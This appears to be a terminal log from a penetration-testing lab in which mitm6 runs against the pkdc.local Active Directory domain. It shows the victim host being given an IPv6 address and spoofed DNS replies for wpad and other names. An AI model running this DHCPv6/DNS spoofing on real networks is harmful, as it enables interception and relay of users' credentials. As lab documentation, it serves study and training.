 ┌──(root㉿kali)-[/home/kali]
└─# mitm6 -i eth0 -d pkdc.local --ignore-nofqdn
Starting mitm6 using the following configuration:
Primary adapter: eth0 [f8:bc:12:71:09:41]
IPv4 address: 192.168.0.41
IPv6 address: fe80::fabc:12ff:fe71:941
DNS local search domain: pkdc.local
DNS allowlist: pkdc.local
WARNING: No route found for IPv6 destination fe80::4593:b17c:d17b:636a (no default route?)
WARNING: No route found for IPv6 destination fe80::4593:b17c:d17b:636a (no default route?)
WARNING: more No route found for IPv6 destination fe80::4593:b17c:d17b:636a (no default route?)
IPv6 address fe80::192:168:0:46 is now assigned to mac=08:00:27:f3:67:81 host=Raheem.PKDC.local. ipv4=192.168.0.46
IPv6 address fe80::192:168:0:46 is now assigned to mac=08:00:27:f3:67:81 host=Raheem.PKDC.local. ipv4=192.168.0.46
Sent spoofed reply for wpad.PKDC.local. to fe80::4593:b17c:d17b:636a
Sent spoofed reply for comp.pkdc.local. to fe80::4593:b17c:d17b:636a
Sent spoofed reply for wpad.pkdc.local. to fe80::4593:b17c:d17b:636a
Sent spoofed reply for hmwplrgulpxvnp.PKDC.local. to fe80::4593:b17c:d17b:636a
Sent spoofed reply for jplwumvlsvqgazp.PKDC.local. to fe80::4593:b17c:d17b:636a
Sent spoofed reply for wpad.pkdc.local. to fe80::cf30:c46c:1951:6e5c
Sent spoofed reply for wpad.pkdc.local. to fe80::cf30:c46c:1951:6e5c
WARNING: No route found for IPv6 destination fe80::4593:b17c:d17b:636a (no default route?)
WARNING: No route found for IPv6 destination fe80::4593:b17c:d17b:636a (no default route?)
WARNING: more No route found for IPv6 destination fe80::4593:b17c:d17b:636a (no default route?)
IPv6 address fe80::192:168:0:46 is now assigned to mac=08:00:27:f3:67:81 host=Raheem.PKDC.local. ipv4=192.168.0.46
IPv6 address fe80::192:168:0:46 is now assigned to mac=08:00:27:f3:67:81 host=Raheem.PKDC.local. ipv4=192.168.0.46
WARNING: No route found for IPv6 destination fe80::6520:2 (no default route?)
Renew reply sent to fe80::6520:2
WARNING: No route found for IPv6 destination fe80::192:168:0:46 (no default route?)
Renew reply sent to fe80::192:168:0:46
WARNING: No route found for IPv6 destination fe80::192:168:0:46 (no default route?)
Renew reply sent to fe80::192:168:0:46